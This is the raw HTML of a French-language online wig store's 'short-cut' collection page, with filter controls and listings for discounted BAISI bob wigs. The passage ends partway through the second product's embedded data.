        <div class="desktop-12 tablet-6 mobile-3"><form id="CollectionFiltersForm" data-collection-filters>
              <div class="collection__filter-toggleWrapper">

  <div class="filtering__pagination">
    <p class="mb0">292 produits</p>
  </div>

  <div class="sort__filter--triggers">

    
    <button class="filter-price__trigger js-show-filters">
      <span class="vib-center">Filtre</span>
      
  
    <svg class="testament--apollo-filter filter-price__trigger--icon vib-center" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 17.8 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)">
        <path class="st0" d="M2.4,2.2C2.9,0.9,4.1,0,5.6,0s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,5.7,7,6.7,5.6,6.7S2.9,5.7,2.4,4.4H0V2.2H2.4z
        	 M2.4,15.6c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,19.1,7,20,5.6,20s-2.7-0.9-3.1-2.2H0v-2.2H2.4z M9.1,8.9
        	c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h2.4v2.2h-2.4c-0.5,1.3-1.7,2.2-3.1,2.2s-2.7-0.9-3.1-2.2H0V8.9H9.1z M12.2,11.1
        	c0.6,0,1.1-0.5,1.1-1.1s-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1S11.6,11.1,12.2,11.1z M5.6,17.8c0.6,0,1.1-0.5,1.1-1.1
        	s-0.5-1.1-1.1-1.1s-1.1,0.5-1.1,1.1S4.9,17.8,5.6,17.8z M5.6,4.4c0.6,0,1.1-0.5,1.1-1.1S6.2,2.2,5.6,2.2S4.4,2.7,4.4,3.3
      	S4.9,4.4,5.6,4.4z"/>
      </g>
      <style>.filter-price__trigger .testament--apollo-filter:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






    </button>
    

    
      <div class="collection__horizontal-toolbar sort-by__wrapper" data-collection-sort-by>
        <div class="collection__filtering js-hz-filter">
          
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






          <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="sort-by" data-placeholder="Pertinence" data-generic-placeholder="Tapez à filtrer" placeholder="Pertinence">
          <ul class="value-list js-hz-filter-list a-left">
            
<li class="available" data-placeholder="En vedette" data-option-value="manual">
                <input type="checkbox"
                       name="sort_by"
                       value="manual">
                <span class="js-hz-filter-label">En vedette</span>
              </li>
            
<li class="available" data-placeholder="Meilleures ventes" data-option-value="best-selling">
                <input type="checkbox"
                       name="sort_by"
                       value="best-selling">
                <span class="js-hz-filter-label">Meilleures ventes</span>
              </li>
            
<li class="available" data-placeholder="Alphabétique, de A à Z" data-option-value="title-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-ascending">
                <span class="js-hz-filter-label">Alphabétique, de A à Z</span>
              </li>
            
<li class="available" data-placeholder="Alphabétique, de Z à A" data-option-value="title-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-descending">
                <span class="js-hz-filter-label">Alphabétique, de Z à A</span>
              </li>
            
<li class="available" data-placeholder="Prix: faible à élevé" data-option-value="price-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-ascending">
                <span class="js-hz-filter-label">Prix: faible à élevé</span>
              </li>
            
<li class="available" data-placeholder="Prix: élevé à faible" data-option-value="price-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-descending">
                <span class="js-hz-filter-label">Prix: élevé à faible</span>
              </li>
            
<li class="available" data-placeholder="Date, de la plus ancienne à la plus récente" data-option-value="created-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-ascending">
                <span class="js-hz-filter-label">Date, de la plus ancienne à la plus récente</span>
              </li>
            
<li class="available" data-placeholder="Date, de la plus récente à la plus ancienne" data-option-value="created-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-descending">
                <span class="js-hz-filter-label">Date, de la plus récente à la plus ancienne</span>
              </li>
            
          </ul>
        </div>
      </div>
    

  </div>
</div>



  <div class="collection__filter-wrapper" id="collection__filter-wrapper">
    <div class="collection__page-filter desktop-12 tablet-6 mobile-3 contained js-filter-wrapper" data-collection-filters-hz>
      <div class="collection__horizontal-toolbar filtering__wrapper">
        <p>Filtrer par</p>
        <ul id="collection--filters" role="list">
<li class="clearfix filter filter--regular" data-index="1">
                <div class="collection__filtering js-hz-filter">
                  
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="filter" data-placeholder="Disponibilité" data-generic-placeholder="Tapez à filtrer" placeholder="Disponibilité">
                  <ul class="value-list js-hz-filter-list">
                    

                        <li id="Filter-Disponibilité-1" class="checkbox-wrapper " data-remove="/fr/collections/short-cut" data-add="/fr/collections/short-cut?filter.v.availability=1">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="1"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">En stock <span class="filter__count">(292)</span></span>
                        </li>
                      
                    

                        <li id="Filter-Disponibilité-2" class="checkbox-wrapper " data-remove="/fr/collections/short-cut" data-add="/fr/collections/short-cut?filter.v.availability=0">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="0"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">En rupture de stock <span class="filter__count">(9)</span></span>
                        </li>
                      
                    
                  </ul>
                </div>

                <noscript>
                  <!-- No js filters submits with button -->
                  <select class="styled-select coll-filter">
                    <option value="">0 sélectionnés</option>
                    
                      
                        <option id="Filter-Disponibilité-1" value="/fr/collections/short-cut?filter.v.availability=1">En stock (292)</option>
                      
                    
                      
                        <option id="Filter-Disponibilité-2" value="/fr/collections/short-cut?filter.v.availability=0">En rupture de stock (9)</option>
                      
                    
                  </select>
                </noscript>
              </li>
            

<li class="clearfix filter filter--price-range js-hz-filter-price" data-collection-filters-price-range data-index="2">
                
  
    <svg class="testament--apollo-down-carrot filter--price-range--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.filter--price-range .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                <button class="filter-price__trigger js-hz-filter-price-trigger">
                  Prix
                </button>
                <div class="filter-price__dropdown js-hz-filter-price-dropdown" style="display: none;">
                  <div class="filter-range__boxes js-price-range">
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Prix-2">De</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-min-output"
                        name="filter.v.price.gte"
                        id="Filter-Prix-2"type="number"
                        placeholder="0"
                        min="0"max="320"
                        
                        >
                      </input>
                    </div>
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Prix-2">à</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-max-output"
                        name="filter.v.price.lte"
                        id="Filter-Prix-2"type="number"
                        placeholder="à"
                        min="0"placeholder="320"
                          max="320"
                        
                        >
                      </input>
                    </div>

                    <div class="filter-range__slider--wrapper span-2 auto">
                      <input class="filter-range__slider--input"value="0"min="0"max="320"
                        
                        step="1"
                        type="range"/>
                      <input class="filter-range__slider--input"value="320"
                          
min="0"max="320"
                        
                        step="1"
                        type="range"/>
                    </div>
                  </div>
                </div>
              </li>
            
</ul>
        <noscript>
          <!-- No js filters button to submit select filters -->
          <button type="submit" class="facets__button button">Filtre</button>
        </noscript>
      </div>
    </div>
  </div>


              </form>
              <div class="clear"></div>
<div id="main-collection-product-grid"
              class="collection__page-products product-loop"
              data-id="template--15976334524499__main">
              
                <div id="product-listing-6795294670931" class="collection__page-product product-index js-product-listing" data-alpha="Perruque Bob couleur BAISI 1b/27" data-price="12133"  data-product-id="6795294670931">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-1b-27-color-bob-wig" title="Perruque Bob couleur BAISI 1b/27">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/3_{width}x.jpg?v=1764315034"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/3_500x.jpg?v=1764315034"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 1b/27 Color Bob Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/3_500x.jpg?v=1764315034" alt="hairbs BOB Wig BAISI 1b/27 Color Bob Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-1b-27-color-bob-wig">
      
      <span class="prod-title">Perruque Bob couleur BAISI 1b/27</span>
    </a>
    
    <div product-id="6795294670931" product-handle="baisi-1b-27-color-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$121.33</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$121.33</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$275.74</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$154.41</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6795294670931,"title":"Perruque Bob couleur BAISI 1b\/27","handle":"baisi-1b-27-color-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:42:26+08:00","created_at":"2022-06-29T15:28:59+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":12133,"price_min":12133,"price_max":13808,"available":true,"price_varies":true,"compare_at_price":27574,"compare_at_price_min":27574,"compare_at_price_max":31382,"compare_at_price_varies":true,"variants":[{"id":40057353371731,"title":"10","option1":"10","option2":null,"option3":null,"sku":"A6-0000214","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob couleur BAISI 1b\/27 - 10","public_title":"10","options":["10"],"price":12133,"weight":500,"compare_at_price":27574,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40057353404499,"title":"12","option1":"12","option2":null,"option3":null,"sku":"A6-0000215","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob couleur BAISI 1b\/27 - 12","public_title":"12","options":["12"],"price":12851,"weight":500,"compare_at_price":29206,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40057353437267,"title":"14","option1":"14","option2":null,"option3":null,"sku":"A6-0000078","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob couleur BAISI 1b\/27 - 14","public_title":"14","options":["14"],"price":13808,"weight":500,"compare_at_price":31382,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/3.jpg?v=1764315034","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-1b-27-color-bob-lace-wig-baisi-13x4-1b-27-color-bob-lace-wig-1213056701.png?v=1768000391"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/3.jpg?v=1764315034","options":["Longueur"],"media":[{"alt":"hairbs BOB Wig BAISI 1b\/27 Color Bob Wig","id":23121284825171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/3.jpg?v=1764315034"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/3.jpg?v=1764315034","width":960},{"alt":"hairbs BOB Wig BAISI 13X4 1b\/27 Color Bob Lace Wig","id":31529456730195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-1b-27-color-bob-lace-wig-baisi-13x4-1b-27-color-bob-lace-wig-1213056701.png?v=1768000391"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-1b-27-color-bob-lace-wig-baisi-13x4-1b-27-color-bob-lace-wig-1213056701.png?v=1768000391","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6796081791059" class="collection__page-product product-index js-product-listing" data-alpha="Perruque Bob couleur BAISI 1b/30" data-price="11414"  data-product-id="6796081791059">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-1b-30-color-bob-wig" title="Perruque Bob couleur BAISI 1b/30">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-1b-30-color-bob-wig-30680104632403_{width}x.jpg?v=1764314288"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-1b-30-color-bob-wig-30680104632403_500x.jpg?v=1764314288"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 1b/30 Color Bob Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-1b-30-color-bob-wig-30680104632403_500x.jpg?v=1764314288" alt="hairbs BOB Wig BAISI 1b/30 Color Bob Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-1b-30-color-bob-wig">
      
      <span class="prod-title">Perruque Bob couleur BAISI 1b/30</span>
    </a>
    
    <div product-id="6796081791059" product-handle="baisi-1b-30-color-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$114.14</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$114.14</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$259.42</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$145.28</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6796081791059,"title":"Perruque Bob couleur BAISI 1b\/30","handle":"baisi-1b-30-color-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n \u003ctd\u003e8-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13X4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:42+08:00","created_at":"2022-06-30T15:23:23+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":11414,"price_min":11414,"price_max":13808,"available":true,"price_varies":true,"compare_at_price":25942,"compare_at_price_min":25942,"compare_at_price_max":31382,"compare_at_price_varies":true,"variants":[{"id":40059463467091,"title":"8","option1":"8","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob couleur BAISI 1b\/30 - 8","public_title":"8","options":["8"],"price":11414,"weight":500,"compare_at_price":25942,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40059463499859,"title":"10","option1":"10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob couleur BAISI 1b\/30 - 10","public_title":"10","options":["10"],"price":12133,"weight":500,"compare_at_price":27574,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40059463532627,"title":"12","option1":"12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob couleur BAISI 1b\/30 - 12","public_title":"12","options":["12"],"price":12851,"weight":500,"compare_at_price":29206,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40059463565395,"title":"14","option1":"14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob couleur BAISI 1b\/30 - 14","public_title":"14","options":["14"],"price":13808,"weight":500,"compare_at_price":31382,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-30-color-bob-wig-30680104632403.jpg?v=1764314288","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-30-color-bob-wig-30680105975891.jpg?v=1764314288","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-1b-30-color-bob-lace-wig-baisi-13x4-1b-30-color-bob-lace-wig-1213057436.png?v=1768019170"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-30-color-bob-wig-30680104632403.jpg?v=1764314288","options":["Longueur"],"media":[{"alt":"hairbs BOB Wig BAISI 1b\/30 Color Bob 